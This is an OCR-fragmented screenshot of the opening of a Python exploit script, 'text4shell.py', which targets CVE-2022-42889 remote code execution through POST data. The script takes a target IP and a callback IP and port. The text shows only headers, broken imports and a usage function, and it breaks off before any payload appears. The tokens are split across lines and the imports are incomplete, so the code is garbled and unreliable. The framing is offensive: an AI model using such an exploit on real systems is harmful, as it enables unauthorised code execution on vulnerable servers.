
Text 1.9
# CVE: CVE-2022-42889
# Type: Remote Code Execution (RCE)
# Method: POST request, script 
interpolator
# Notes: This exploit demonstrates an 
RCE vector via POST data, differing
from
 common GET
-
based payloads
.
#!/usr/bin/env python3
import
 urllib
.
import
 http
.
import
 sys

def
usage
(
)
:
print
(
"Usage: python3 text4shell.py 
<target_ip> <callback_ip> 
<callback_port>"
)
print
(
"Example: python3 